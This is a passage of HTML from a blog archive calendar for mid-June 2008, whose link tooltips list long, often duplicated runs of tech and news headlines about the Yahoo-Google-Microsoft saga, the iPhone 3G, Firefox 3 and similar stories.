Printers Between Windows and Linux the Easy Way [How To], Boffins: Roadrunner hypercomputer could drive a car, Denon’s Ultra Premium Ethernet Cable Costs $8.47 For Every Inch [Cable], Acer’s Lanci takes over CEO role, The Knot (KNOT): “50% Upside!” (Easier Said Than Done, Esp. In Recession), Twittercounter: Show Off Your Following with a Chiclet, Firefox 3 won’t have “private browsing”, Q&A with Twitter’s Biz Stone, Sponsors Thanks [Announcements], Kelvin MacKenzie profile: A career built on controversy, Nokia 6205 <em>Dark Knight</em> Batphone is for Bruce Wayne Wannabes [Cellphones], Someone please buy AP a clue, Yahoo Cost Freeze (YHOO) Means Business Likely Weak–Microsoft Just Waiting To Buy Carcass?, Woz Hacks an iPhone With His Mind [Clips], iBreadCrumbs Keeps Your Web Research Together [Research], IBM ‘advises’ staff to opt for a Microsoft Office-free world, How Tech Supports Business Initiatives, iWork and Office: Can they work together?, Hakia Adds 10 Million PubMed Articles to Health Search, MySpace plans redesign for next week (Reuters), Bits: Yahoo Decides Not to Split Its Ad Baby in Two, Nokia has a laugh with cylindrical cellphone patent application, Green news harvest: soggy ethanol forecast, Tesla and Daimler?, May sales: GTA IV #1 with a bullet; Nintendo rules the rest, NASA’s new suits are one giant leap for space fashion, Ku-b Design Is Glowing, Transforming Kitchen of the Future [Cooking], Icahn Down $120 Million on Yahoo (YHOO) Bet: Cut Losses or Double Down?, NASA’s new suits are one giant leap for space fashion, Love and Money [Sponsors], UK culture sec wants a public service web, Yahoo seeks Google’s aid after Microsoft talks die (AP), Oow, Eew, Ouch…Yahoo!, Analysts don’t rule out a Microsoft-Yahoo deal just yet, BlackBerrry Kickstart Flip Phone In the Flesh (Looks Chunky) [Blackberry Kickstart], Former Fed Regulator: Yahoo-Google Search Deal To Face “Serious Antitrust Scrutiny”, BlackBerry Kickstart Flip Phone In the Flesh (Looks Chunky) [Blackberry Kickstart], Scientists create “cloak of silence” — serial killing will never be the same, Yahoo’s SEC filing on its Google ad deal, Scientists create “cloak of silence” — serial killing will never be the same, MySpace redesigns site with improved TV player - after testing on ‘Tom’ profile, Thin film maker PrimeStar Solar sells majority stake to GE Energy, Google Makes “Related Searches” Fresher, Will The RIAA Sue Judge Kozinski For Sharing MP3s?, Will The RIAA Sue Judge Kozinski For Sharing MP3s?, The New IT Benchmarks, <i>Get Smart</i>’s Swiss Army Knife Has Working Crossbow, Flamethrower and Blowgun [Exclusive], Nokia 6205 flip official for Verizon, Apple (AAPL) Hit Again on Concerns About Steve Jobs’ Health, Nokia 6205 flip official for Verizon, UK police nicked by copyright cop for playing radio too loud, Google Speeds Up Mobile Search, The Enterprise 2.0 mishmash of muddle, Depeche View Search Multiple Text Files at Once [Featured Windows Download], Microsoft’s 320 million anti-Google weapons, Archbishop of York hails work of investigative reporters, NeuScreen multi-touch screen engine shown on Nokia N95, Digital Downtown: New UMPCs, Gadget Prototypes (PC Magazine), Samsung seeking growth on Nokia’s turf (Reuters), Reader DIY Photo Wall [DIY], Microsoft’s Next Move: Legal Onslaught Then…Ask.com? Digg? Facebook?, Working Fast on Office 2.0, AOL Turns the iPhone into an Expensive Radio, AMD hopes to wreak Havok on physics with new partnership, Developer Turns N95 into Multitouch Smartboard, PG&E inks deal with Martifer to buy 106.8 megawatts of solar-biofuel hybrid power, Google Deal Casts Doubt on Yahoo’s Search Viability, Football fixtures: Press blackout averted, The battle for Yahoo’s soul, The battle for Yahoo’s soul, Touch 360 Tablet Stand: An Easel to Your Digital Canvas [Accessories], Power back in Washington after outage, Acer promotes Gianfranco Lanci to CEO, J.T. Wang becomes Acer Group CEO, Antitrust lawsuits, revenue targets give Yahoo, Google a way out, Wikia Search Adds Google Ads, Face the News: Everything You Love And Hate About Facebook, Ransomware Trojan code break ‘impractical’, Apple’s worldwide notebook share approaching 5 percent, Dealzmodo: Rock Band PS2 Reduced to $100 [Deals], Jaduka and Mashable Team Up to Offer $5000 in Phone Conferencing, Sustaining Sourcing in Global Environment, US senator pledges antitrust review of Google-Yahoo deal (AFP), BlackBerry KickStart gets detailed in pictures, Watch the Department of Health’s anti-smoking ad, The Next Generation of Bloggers, Prominent Linux desktop developer: “No one wants a new desktop”, Gun Unsafety Video Shows Exactly How Not to Fire a Gun [Bang Bang], ‘Grand Theft Auto’ Drives Videogame Sales Growth In May, Profitability in the Channel, ‘Don’t keep it in the family,’ says anti-smoking ad, IPhones present Wi-Fi risk to businesses, Facebook F8 conference set for July 23, Blow Gigantic Bubbles with a DIY Wand [Weekend Project], Get Your Startup on Mashable (If You’re in a SummerMash City), Korg’s nanoSeries shrinks your music studio, Korg’s nanoSeries shrinks your music studio, Bits: PBS Goes Commercial on Hulu, Yahoo: Does Jerry have to go?, New Astronaut Suits, Stellar Fashion [Space], Are High School Newspapers Obsolete?, Are High School Newspapers Obsolete?, What’s the Next Internet Deal of the Decade?, Armpit sniffer gets jail and cane, Manners still matter when you’re poking on Facebook, Reding threatens to cap data roaming in July, Images: NASA’s new spacesuit designs–and old ones, too, Spectator sorry over Deedes book review, Watch the £6.50 Doritos ad, Blackswift hyperplane hits trouble in Washington, Suffering Magazine Publishers In Retrench Mode, Gabtastik takes Facebook IM and Google Talk off the browser, OpenSolaris still has some Linux copying to do, MySpace hides in bathroom ahead of make-over, UK court rules that modchips do not circumvent copyright protection, UK court rules that modchips do not circumvent copyright protection, Eino Speakers: An Attractive Portable iPod Dock At Last [Docks], Speed Testing the Latest Web Browsers [Web Browsers], Travel Search Engine Brings Search And Display Together With New Ad Units, Travel Search Engine Kayak Brings Search And Display Together With New Ad Units, Verizon to give discounts for landline-less bundles (AP), <em>Metro</em> suspends Euro fantasy football game, Next year critical for Sun’s ‘Project Copy Linux’, Shopzilla Founder Farhad Mohit Behind Stealth Startup DotSpots, Cheap as chips: Doritos makes TV ad for under £10, For Google, Add .0 To .EXE As File Extensions To Avoid, EFiX USB Dongle Will Boot and Install OS X on Any PC, Supposedly [Hackintosh], ASUS Eee PC 1000H already unboxed on video, UK actors dominate Golden Nymph Awards, Future of Journalism: Blogging, twittering and live video, Google, Yahoo Ready To Bail On Pact When Ballmer Shows Up (GOOG, YHOO), Manners Still Matter When You’re Poking on Facebook, Samsung Seeking Growth on Nokia’s Turf, Bernstein Raises Yahoo, Google Price Target, Full Disk Encryption isn’t FDE anymore, Sprint offers new unlimited options for Shared plans, Design the Most Illegal, Jail-Worthy Gadget Possible [Photoshop Contest], MySpace to Shake up Its Layout (PC World), From notebooks to the cloud: the week in storage, Google Puts Escape Clause in Yahoo Deal, Toshiba unleashes the Qosmio X305 gaming laptop, Toshiba unleashes the Qosmio X305 gaming laptop, Apple’s Snow Leopard: an OS without new features?, Toshiba Qosmio X305 (Powerhouse Gaming Laptop) Leaked [Laptops], MySpace to shake up its layout, Dan Lyons (Fake Steve Jobs) Moving to Newsweek [Fake Steve Jobs], MySpace revamp, iPhone App Store Developers Have Size and Price Limits: 2GB and $999 [Iphone App Store], Delphi grabs $8M to shrink electric vehicle inverters, Leaked AOL search logs take stage in new play, State of The Infinite Format War: Get Ready for Five Long Years of Set-Top Battle Royale [Infinite Format War], Search in Pictures: I Hate Kate at Yahoo, Google Taipei Office & Google Logo in Circles & Lines, iPhone App Store Developers Have Size and Price Limits [Iphone App Store], Third time’s the charm? RIAA tries end run around old case, Euro 2008: How To Watch It LIVE On The Web, Metal Gear Solid 4 for PS3 Goes on Final Mission (NewsFactor), US Department of Energy pours $30 million into plug-in hybrids, US Department of Energy pours $30 million into plug-in hybrids, Microsoft Seeks Patent On Virtual Graffiti Years After The Idea Is In Use, Acer promotes top execs, Thanks to Mashable’s Weekly Sponsors, Leader of body parts ring apologizes in court, Facebook Traffic Catches Up To MySpace, But Not Where It Matters, iPhone 3G must be activated in-store (and other followup questions answered), Rumor: XBox 360 price cut coming soon?, Cellphone Addiction Treated at Mental Health Clinic [Cellphones], Is eBay Artificially Inflating Listing Numbers?, Microsoft Live Search Now Lets You Get Cashback Rewards on eBay, Spickr mimics browser extensions with IFrames instead, EIC Squared podcast: Yahoo + Google and the 3G iPhone, EIC Squared podcast: Yahoo + Google and the 3G iPhone, Beware the middleman: CDT wants controls over behavioral ads, Key Scenes from Enterprise 2.0, More Than 40 Speakers Will Present on Local Search and Mobile Marketing at SMX Local & Mobile, NeuScreen is a Nokia N95 ‘Multitouch’ Screen Engine Project [Nokia N95], Photos: Intel’s future tech for robots, health care, PCs, ASUS LS221H: “world’s slimmest” 22-inch LCD monitor, Just a Minute With: Peter Gabriel (Reuters), Week in review: An iPhone harvest for Apple, RUBotted Checks Your Computer for Zombie Bots [Featured Windows Download], After a nice northern vacation in the upper $20s, Yahoo stock heads back south, Advertisers Give Thumbs-Down to Google-Yahoo Deal, Poll: Which Blog Search Engine Do You Use?, Intel Launching Cheap Quad Core Processors to Battle Budget AMD Triple Cores [Intel], Training helps bloggers hone professionalism (AP), ChauhanStudio’s Jetsons-esque HAL LCD TV gets real, Fake Steve says ‘namaste’ to Newsweek, Daily Debrief: Firefox 3 looks for a million downloads, , Google Browser Sync Discontinued, No Firefox 3 Support [Firefox 3], Time Warner (TWX) Pulls Out Of Weather Channel Bidding, EFF, others fighting privacy-invading border laptop searches, The Newest Twist in ConnectU v. Facebook: Stock Fraud, AP Goes After Bloggers For Posting Article Headlines And Snippets, Quillpill: A Twitter For Cell-Phone Novelists (500 Invites), Report: Low-cost Intel quad-core and Nehalem chips coming, Report: Low-cost Intel quad-core and Nehalem chips coming, If You Buy an iPhone Off Craigslist for Really Cheap in a Dark Alley in a Shady Neighborhood, You Will Get Mugged [PSA], Get a Song Out of Your Head [Annoyances], Apple and Intel’s Collaboration on MacBook Air and Beyond, Yahoo + Google - Microsoft: The Morning After, CloudCamp gathering after Velocity, Why Microsoft’s EU problem isn’t going away, Apple Seeds Mac OS X 10.5.4, Final Release Expected in July, Genepax shows off water-powered fuel cell vehicle, Genepax shows off water-powered fuel cell vehicle, Nintendo Suing Nyko Over Wireless Nunchuk [Video Games], CodeMorphic puts the world at your fingertips, Technorati Raises $7.5 Million, Crashes, Time Warner Scraps Weather Channel Bid, Photos: Software clears flights for takeoff, Making air traffic control more efficient, Hey, Yahoo, Please Explain Why You Passed On Microsoft Search Deal, Apple’s Mac OS X 10.5.4 to fix nagging shutdown glitch, Microsoft’s Yahoo search bid worth billions, Microsoft’s Yahoo search bid worth billions, Well: How Much Radiation Does Your Phone Emit?, Sound Advice for Video Producers [video], Sony’s Splittable PlayStation 3 Controller Sounds Very Wiimote-Like [Ps3 Controller], Yahoo search ad deal may open more urban, blue-collar markets to Google, Next New Networks: Things Are Great! We Need A CEO!, iriver Lplayer hands-on and unboxing, iriver Lplayer hands-on and unboxing, Social Networking: Taking Off or Taking a Dive?, Some Thoughts on Widget Installation, Timing, Communication and Ethics, MySpace eying Facebook in rearview mirror with big redesign, Nintendo sues Nyko over nunchucks, ninjas still silent, Nintendo sues Nyko over nunchucks, ninjas still silent, Google-Yahoo Deal Grabs Washington’s Attention, Milkscreen System Prevents Party Moms From Getting Their Babies Drunk [Mother Of The Year], Coming To The iPhone: Enterprise Apps (TechWeb), Security Bites 103: Capitalizing on botnets, Viacom-Owned TV Station Using P2P To Offer Up DRM-Free Downloads Of New Show, Viacom-Owned TV Station Using P2P To Offer Up DRM-Free Downloads Of New Show, Re-arrange your house in 3D with MyDeco, Zimbabwe’s Mugabe says war vets ready to fight, AOL Gives Facebook Developers Pizza, Bebo Sales Pitch (TWX), Microsoft’s Yahoo Offer: $8 Billion Stock Buyback; $1 Billion for Search, Pal Technology’s REEM-B humanoid shown off in Abu Dhabi, Pal Technology’s REEM-B humanoid shown off in Abu Dhabi, Korg nanoSeries Music Modules are Laptop Musician Gold [Music Tech], TV newsman Tim Russert dies of heart attack (Reuters), NBC journalist Tim Russert dies in Washington, Apple forces bathroom escorts on WWDC reporters, QOTD: Is Iron Man Endorsing the iPhone? [Qotd], Afloat Manages Your Windows from the Keyboard [Featured Mac Download], Is That Iron Man’s Voice Endorsing the iPhone? [Question Of The Day], Rentable virtual infrastructure: right for you?, AVG scanner blasts internet with fake traffic, FBI warns of child-support card scam, Why does Steve Jobs look so thin?, Report says Nextel waived early termination fees for the government, Report says Nextel waived early termination fees for the government, Iraq says talks with U.S. on pact deadlocked, Verizon Offers Discount Bundle to Those Who Don’t Want a Landline [Wireless], We’ll miss Tim Russert, We’ll miss Tim Russert, Obama, McCain squabble over town hall faceoffs, Microsoft Loses Creative Force Behind Halo 3 Launch (TechWeb), WITNESS: My mixed-race family, Bits: The Webbys in Five Words: Cynical, Campy, Goofy, Hot, Long, Microsoft officially unhappy with Yahoo-Google deal, Microsoft officially unhappy with Yahoo-Google deal, The algae (claims) just keep getting better, Let Your Camera Do the Dialing (PC World), News.com Daily Podcast: Is it really the end of Yahoo-Microsoft?, Tru2way Screwed2way?, Air-Conditioned Bed Is Almost Way Cheaper Than A/C [Summer], Firefox 3 and IE8 Have Different Design Philosophies (NewsFactor), GTA IV, Wii Lead Video Games To New Heights (NewsFactor), Yahoo To Show Google Ads Alongside Search Results (NewsFactor), TomTom speaks up about iPhone situation, SearchCap: The Day In Search, June 13, 2008, SearchCap: The Day In Search, June 13, 2008, Yang Sums It Up, IPhone Goes 3G (PC World), New iPhone Raises Smart-Phone Security Concerns, NYC Firefox 3 Launch Party - Tuesday, McCain seen as best choice for economy, TomTom on the iPhone May Not Be Completely Dead [IPhone 3G], Ireland rejects treaty in blow for EU, My Thinking on YHOO, Forget The Cone Of Silence… Get Ready For The Cloak Of Silence, Firefox add-on WOT crowdsources site-ratings, Forget The Cone Of Silence… Get Ready For The Cloak Of Silence, Schizo Microsoft Still Open To Yahoo Merger (Per CNBC)? No, Last Minute Gadget Gifts For Rich Dads, Fun Dads and Deadbeat Dads [Thank Giz It’s Friday], CloudPrint Stores and Prints Documents at Home from Any Browser [Printing], Panasonic says Tru2way TVs on track for later this year, Shai Agassi on How to Electrify America’s Cars, Google Drives Towards Microsoft and Adobe With Gears, Video: New Mozilla release expects 1 million downloads, Bits: Yahoo + Google - Microsoft: The Morning After, Web video pioneer returns with checkbook in hand, Distributed OSGi Effort Progresses, Another Explanation For Why Apple’s Steve Jobs’ Has Lost Weight, Pomi robot penguin shows its emotions with smells, Bits: Advertisers Give Thumbs-Down to Google-Yahoo Deal, Sam Wollaston on last night’s TV, Sprint’s Shared Plans Also Getting the Unlimited Treatment [Sprint Shared Plans], Firefox 3.1 New Features Already in the Works [Firefox 3], Disgruntled admin gets 63 months for massive data deletion, Next New Networks Looking For Next New CEO, Social Gaming Summit: User Generated Games [livestream], Why Facebook is now the number one social network in the world, and why this matters, Opera Portable Hits Your Thumb Drive [Opera], Top 10: Yang sums it up, iPhone goes 3G, 6 Video Options for Mac Users, Illinois official drops attempt to unveil creator of fake MySpace profile, Britain Launches Final Real-Life Skynet Satellite, Dubs it Skynet with No Sense of Irony [Bad News], Microsoft: We only wanted to buy Yahoo if quickly, Microsoft: We only wanted to buy Yahoo if quickly, Technorati raising $10M to keep tracking blogs, MTN says will pursue Reliance talks as ownership row flares (AFP), UPDATE 3-U.S. TV newsman Tim Russert dies of heart attack, Trayconizer Makes Any Program a Permanent System Tray App [Featured Windows Download], Forbes: Lenny Dykstra May Not Be A Financial Genius, Original K.I.T.T. up for auction: impressive exterior, laughable interior, Genepax Unveils a Car That Runs on Water and Air [Gas Crisis], European Court Notes That Using A Competitor’s Trademark In An Ad Is Not Trademark Infringement, Make Money By Networking with Passitto [The Startup Review], Obscura Digital makes the Web HUGE, Optimus to offer pre-paid iPhone option in Portugal, The iPhone 3G Survival Guide: Complete With Cartoons and Broken English [IPhone 3G], Bill Gates cried to make the world a better place, Analyst foresees PS3 gaining momentum, Xbox 360 price cut at E3, TomTom for iPhone lives; Jobs’ true health; green iPhone 3G?, US Senate to probe Goo-Hoo!, TV newsman Tim Russert dies of heart attack, Google grows stronger in Microsoft-Yahoo fallout (AP), Microsoft’s Letter to The Troops: Our Yahoo Offer Was Better, I No Longer Want Yahoo and AOL to Merge, POMI Robot is R2D2 Trapped in the Body of a Penguin [Robot Pengun], Windows Snap To Option Cuts Down Button Chasing [Screencast], ‘Darlings’ of UK games honoured, Beware the allure of ethanol investing, TV swami offers a cure for all ills, Italian bill limits use of wiretaps, Fox TV apology for racial slur, Comic O’Grady joins dames of honour at Queen’s birthday, Coldplay singer quits BBC interview - briefly, Davis faces byelection battle with former Sun editor, Roy Greenslade: You couldn’t make it up, Government outlaws tax avoidance schemes, NASA previews future astronaut threads, RIP, Tim Russert, New Coaster Doesn’t Screw Around, Features <i>97 Degree</i> Drop [Terror], AT&T Considering Metered Broadband, Google Docs Adds PDF Uploads and Previews, Mexico, parts of Florida eyed as salmonella source, How would you change Wii Fit?, Philadelphia to Fake Out Drivers With 3D Speed Bump Images [Pulling A Fast One], EFF Asks Appeals Court To Rehear Case On Laptop Searches At The Border, Microsoft offered $9 bln for Yahoo stake, search deal (Reuters), IBM Unveils Portable Data Center ‘Pods’, Loopt Now Available For BlackBerry Users, iPhone 3G not there yet for widescale business use, Toshiba G55 Qosmio Has Gesture Control [Laptops], Microsoft: ‘We will save America from foreign domination’, Sponsor’s Content: Proving Your Marketing ROI, Dealzmodo: Logitech Harmony 1000 Universal Remote For $249 (50% Off) [Dealzmodo], This Week’s Best Posts [Highlights], U.S. Congressmen Accuse China of Hacking Their Computers, IDC Raises Global PC Shipment Forecast, Songbird cracks 10,000 songs, Is Freemium Really the Way to Go?, Kevin Spacey to teach at Oxford (Reuters), Tech companies aim to untangle power supplies, USB 3.0: Nvidia responds to Intel, SiS joins fight, LEGO Iron Man Minifig Explodes With Boozy Charm, RPG Rounds [Lego Iron Man], LED LEGO Iron Man Minifig Explodes With Boozy Charm, RPG Rounds [Lego Iron Man], The iPhone 3G FAQ [IPhone Faq], ‘Free Software’ Scammers Fined $2.2 Million, EFiX wants to bring OSX86 to the masses, Cost of Obsessively Checking Your Email: $650 Million a Year, Technorati Gets More Cash - No, No, I Am Serious!, Trend Micro: Barracuda Suit Not About Open Source (PC World), Motorola to halve research labs (Reuters), Virtual Video Store Clerks Take On The Geeks For Netflix Prize, Photos: Heavy metal at RoboGames, The Full Text of Microsoft’s Kevin Johnson Letter, Upcoming Conferences From Our Sponsors, Forget Journalist Plagiarism, How About Journalists Hiring Others To Ghost Write For Them?, Verizon to give discounts for landline-less bundles (AP), UPDATE 4-U.S. TV newsman Tim Russert dies of heart attack, Microsoft’s Not Bluffing, Sony’s Wiimote competitor to come as break-apart DualShock 3?, Technorati Confirms New Financing; New Business Focus Coming, Newspaper is a Dead Medium (at Least at Shasta High), How Deep Are Yahoo’s Cuts?, Video Gamers Sue EA Over Exclusive Sports Games, Video Gamers Sue EA Over Exclusive Sports Games, Bits: The Newest Twist in ConnectU v. Facebook, Bits: AOL Turns the iPhone Into a Radio, Motorola research cut in half, boat keeps on sinking, Yahoo Stock Outpaces the S&P 500, Is Apple’s iCar in a German auto magazine? Probably not., What’s Online: Filling Up for a Bit Less, TV newsman Tim Russert dies of heart attack">13</a></td>
                        <td><a href="/2008/06/14/" title="Google grows stronger in Microsoft-Yahoo fallout (AP), Some Cling to Hope for a Deal After Microsoft Discloses Details, Lost in E-Mail, Tech Firms Face Self-Made Beast, Social Networking Gets a Sanity Check, Orgoo To Offer True WebMail To Existing Social Networks, Toshiba Qosmio G55 features SpursEngine, visual gesture controls, Training helps bloggers hone professionalism (AP), Bebo Suicides and Political Opportunism [smcb], Hey Microsoft, How ’bout We Do That First Deal You Offered?, Poll Result: 52% Like or Love iPhone 2.0, Poll Result: 52% Like or Love iPhone 2.0, Week In Review: Yahoo Breaks Up With Microsoft, Rebounds With Google, HDTV Home Theater Summer Blockbusters (TechWeb), Apple TV gets the SSD treatment, Rejuvenate Your Fan with a Little TLC [Household], Are You Binging On Broadband? Time To Pay Up. But How Much?, Unisfair launches virtual job fairs so you can surf for jobs from the office, Interview with Robbie Bach, part 3, on Windows Mobile, New Google Mobile Homepage, NYC Tech Events - Week of June 15, External hard drives go green too, Copyright: a debate at Cato Unbound, Anti-swimmer system bad news for frogmen, Photos: Top 10 reviews of the week, Google-Yahoo deal good news for IM, but…, Crazy Jericho Fans Pestering Innocent Cable Viewers With Senseless Ads, Weekly Wrapup, 9-13 June 2008, Make Your Own Stabilized Video Collage [Digital Photography], Tim Russert’s death is a huge loss for American journalism, Thrillist Dudes: Launching In Boston, Junketing To Vegas, Robot Asimo judges rock-scissors-paper contests, Indian brothers’ feud over MTN talks escalates: source (AFP), DIY Lightsaber Makes Attacking Whiny Jedi Nerds More Authentic [DIY], Space Shuttle cleared for landing, Sumitomo debuts superconductor powered electric car, The reality TV series we all really want to watch, Talking Business: Oh Jerry, It’s No Longer Your Baby, AT&T Says No Tethering for iPhone 3G?, BookMooch Now Offers More Options For International Network, Trying to solve the long-term nuclear waste storage problem, No teams here but UK tops internet users’ poll (Reuters), No Tethering for iPhone 3G [Unconfirmed], Save Your Life in an Emergency with Common Objects and Smarts [Emergency], Loopt Launches For BlackBerry On Alltel, AT&T, Sprint, T-Mobile, Water-Cooled Grill Supposedly Keeps Meat From Charring [Grillzmodo], The Lifehacker Father’s Day Gift Guide [Gift Guide], Circling the wagons against Nick Carr, Why Arrington is Wrong about Yahoo!-Google Deal, Space Shuttle Discovery has landed, Why the Home Network Needs More Than Just Wi-Fi, Green Plug starts small, signs on Westinghouse, Green Plug starts small, signs on Westinghouse, MediaDefender Goes Forward with P2P Marketing, More than chips, 5+ Ways To Use Facebook Chat Outside of Facebook, Wan Love Yu Dog Shower Cleans Puppy Without Shampoo [Dog Love Bath], At long last, location, Comotivate: Reach For Goals Together, Pakistan’s Sharif stirs call for Musharraf to be hanged, CradlePoint CTR500 travel router gets reviewed, CradlePoint CTR500 travel router gets reviewed, Photos: Shuttle Discovery touches down, Early teardown: iPhone 3G could cost Apple as little as $100, Intel Tech Chief Reveals Secret Origins of the MacBook Air’s Super Small Chip, Disses WiMax [Apple], Flickr Partners With Capital One Credit Cards, Unisfair Now Offering Job Fair Opportunities, SAI Father’s Day Edition: Dick and Rick Hoyt, White Nokia E71 in the flesh, PSP L2 and R2 button mod ain’t pretty, gets the job done, PSP L2 and R2 button mod ain’t pretty, gets the job done, Losing Twitter followers? It’s not you, it’s Twitter, Bomomo Makes Abstract-ish Art Simple [Art], Astro Boy Mural Created From 138,000 Recycled Tokyo Metro Tickets [Astro Boy], More secret anti-terror government files found on train, Our Home Town, NVIDIA and friends working on alternate USB 3.0 spec, SiS joins in, Intel uninvited from everybody’s birthday parties, NVIDIA and friends working on alternate USB 3.0 spec, SiS joins in, Intel uninvited from everybody’s birthday parties, Westinghouse Throws Its Support Behind Universal Adapter Concept [Universal Adapter], Popular Chicklets: Make Your Popularity Known With These Chicklets, DIY Cardboard Box Solar Oven [Weekend Project], Understanding Web Operations Culture (Part 1), Understanding Web Operations Culture (Part 1), Iran rules out nuclear halt despite powers’ offer, Iowa’s capital swamped by Midwestern floodwaters, Origami Experience 2.0 finally coming to a UMPC near you, German University Students Design Air Thrust Hovercraft [Hovercraft], Pimp Your Digbsy Client [Im], Yahoo CEO’s Big Boo-Boo May Set Microsoft Right, The Intel-Nvidia dispute heats up with USB 3.0 standard fight, Is the Solution to Tech Overload More Tech? [Ask The Readers], Origami Experience 2.0 Ready For Download For UMPC Owners (Vista Only) [Origami Experience], N.E.R.D. Seeing Sounds giveaway winners!, Apparently Available Now in NYC — the iPhone 3G, Hacked Wii Fit Board Lets You Stumble Around Azeroth [Nintendo], Add More Sites to Opera’s Speed Dial [Opera], Verizon: Drop your landline, get a discount, First-person RC car to revolutionize sibling rivalries, First-person RC car to revolutionize sibling rivalries, First-person RC car to revolutionize sibling rivalries, Worried About Wi-Fi in Santa Fe, Rejuvenating with Scott Bourne (and talking about whether I’m paid to pimp stuff like FriendFeed), The Yahoo + Google - Microsoft spin room, The Yahoo + Google - Microsoft spin room, The Yahoo + Google - Microsoft spin room, The Yahoo + Google - Microsoft spin room, Google Tools Will Tell You If Your ISP Is Slowing Down Your Connection [Google], A post a day, James Robinson: BBC accused of muscling in on local news, James Robinson: BBC accused of muscling in on local news, US version of Life on Mars gets lost in translation, US version of Life on Mars gets lost in translation, Profile: Kelvin MacKenzie, a man in search of the X factor, Profile: Kelvin MacKenzie, a man in search of the X factor, Kathryn Flett on television: Why likely lads beat bolshie birds, Kathryn Flett on television: Why likely lads beat bolshie birds, Media Diary, Media Diary, Radio: Euro 606, 5 Live | Front Row, R4 …, Radio: Euro 606, 5 Live | Front Row, R4 …, How to be … a Big Brother intellectual, How to be … a Big Brother intellectual, Did I say that? Carla Bruni-Sarkozy, Did I say that? Carla Bruni-Sarkozy, Swedish Music Producer Invests Pirate Tax In Free Album, Andrew Rawnsley: David Davis is vainglorious, mad and really rather terrific, Andrew Rawnsley: David Davis is vainglorious, mad and really rather terrific, John Wilson: Tantrum? Chris Martin has nothing on Neil Young, John Wilson: Tantrum? Chris Martin has nothing on Neil Young, Why Kyte.tv will kill Qik and Flixwagon in cell phone video space, Iowa’s capital swamped by Midwestern floodwaters, F|R Crib Sheet: How to Source Good Offshore Developers, Why Kyte.tv will kill Qik and Flixwagon in cell phone video space, This Week’s Top Downloads [Download Roundup], X2Wii hack sends NES, SNES and N64 button mashing to your Wii’s GameCube port, Google: We Want You To See When Your ISPs Do Tricks On You, Why IM Interoperability May Just be a Dream, Sony Ericsson leaks galore include F305 motion gaming phone, Sony Ericsson leaks galore include F305 motion gaming phone, Arrington Talks Yahoo/Google/Microsoft On NBC, Thanks For Shafting Yahoo’s Shareholders, Jerry, WWDC 2008 Rumor Wrapup: Winners and Losers, Digital Domain: In the E-Mail Relay, Not Every Handoff Is Smooth, I think Microsoft is bluffing, Dad: Post Your Message, Intel wastes our time and yours with SL and WoW clients for MIDs">14</a></td>
                        <td><a href="/2008/06/15/" title="On Yahoo’s Shaky Future: Well Said, How The Web is Enabling Consumer-Driven Healthcare, Will Microsoft Search use Mahalo techniques to change the game?, Google and Yahoo to Partner on IM (PC World), ESPN Ultimate Remote is now shipping, inexplicable packaging comes free, ESPN Ultimate Remote is now shipping, inexplicable packaging comes free, Calculating Your Phone Bill, Hating Your Cellphone Company, BitTorrent Users Refuse To Pay Copyright Fines, NYTimes Article Reverberates Through Yahoo; Who’s Their Next CEO?, Remove Empty Directories Does What It Says [Downloads], iPhone Apps Appeal, At Reuters Summit, McCain seen as best choice for economy, Photos: Ian Fleming and how he forged a Bond, Change your Cooking Style to Cut Back on Meat [Food], Only 5 More Years To Wait For Sex With Robots, Robot Romance Still Decades Away, Broadband Providers Cap Monthly Usage (PC World), Advertisers gather in Cannes as tough times loom (Reuters), Bloom Bicycle Attachment Seeds the World With Pedal Power, Bubbles [Design], Commercial Baby Toy Alternatives [Parent Hacks], O2 jumps in the fray, plans to offer pay-as-you-go iPhone option, PicLens 1.7 Released: Now With ESPN, Movie Trailers, and Amazon Shopping, What’s On GigaNet: Weekend Edition, Sony Ericsson F305 Has Wiimote-Like Motion Gaming, May Be PSP Phone? [Sony Ericsson], Hulu Politely Requests You Don’t Block Its Ads – But It’ll Let You Watch The Video, Anyway, Ultra Late Adopter: Why I Don’t Want an iPhone… But Will Probably Cave Anyway [Essay], Five Urawaza Solutions for Avoiding Weekend Picnic Disasters [Urawaza], GLOBAL MARKETS WEEKAHEAD-Time to take stock of tightening ahead, The Cloud Opens Up, Otokinoko Binaural Mic creeps us out in stereo, Otokinoko Binaural Mic creeps us out in stereo, The iPhone’s AOL Radio: Bad News For Sirius-XM, Good News For The Music Biz, MediaDefender Looking To Push Free Tracks With Ads Via P2P?, Comments Can Be Blog Posts, Are All Media Businesses Screwed? Not Yet, Sidekick LX OTA hits the streets June 25th, contains madness, Happy Father’s Day! [Father’s Day], Venture Capital, Angels or Bootstrap?, Want IM Conglomeration? I Sure Don’t., Google prepping broadband-monitoring tools, NASA Preparing to Fire Solar System’s Unluckiest Probe Ever Into the Sun [Nasa], Yahoo’s Jerry Yang on a very hot seat, Yahoo’s Jerry Yang on a very hot seat, Yahoo’s Jerry Yang on a very hot seat, Yahoo’s Jerry Yang on a very hot seat, RFID Robotic Chair Follows You Around For Constant Seating [Robotic Chair], Rethink the Cost of Hybrids [Saving Money], Look Now: Digital TV Transition Already Here, StockNewsGame: Win Some, Lose Some. Or a Lot., What’s Your Favorite Conference Giveaway?, R2-D2’s In Ur Serverz, Monitoring Ur Packetz [R2-d2 Server Monitor], Get a Ninja in Your Google Reader [Easter Egg], SMART Car Vending Machine Only Dispenses Marketing Materials, False Hope [Vending Machines], Wii Fit already carving up bods, finding use in rehabilitation, So maybe the Internet is a cure for stupidity after all, Survey: Record number of Americans following election via Web, Steampunk Tadpole Trike is a Geek’s Dream on Three Wheels [Steampunk], Three Reader Gadget Pegboard Mounts [Tip Testers], GE Healthcare gives white space broadband a boost, Million-Dollar Babies, Study: Americans use Net to look beyond sound bite (AP), Smashing Feeds: Get the Latest Twitter and FriendFeed News, Xbox 360’s Rumored Avatars Might Be Their Nintendo Miis [Xbox 360 Avatar], Pew Sees Major Increase Within US In Political Interest Online, The Ancient Romans Were Gamers: 2nd Century Glass d20 Sold for $17,925 [Dice], Set Up a Complete Budget with Your Online Bank [How To], Nikon readying D90 for launch?, Obama speaks on fatherhood at church, High gas prices boost interest in Segway scooters (AP), Update: Japanese News Broadcast of Akihabara Killing Spree [Tragedy], InBev cautions Bud about striking Modelo deal, AT&T Lawyer Says Early Termination Fees Are Good For Consumers [At&t], Cure Puffy Eyes with Cold Spoons [Clever Uses], Mobile Start-up Goldrush!, France-Based zSlide Introduces White-Label Media Manager, IE8 development: Microsoft should learn from Apple, Mozilla, N.Y. Fed’s private OTC actions under fire, More iPhone 3G details: future Apple-made chips, varying visual 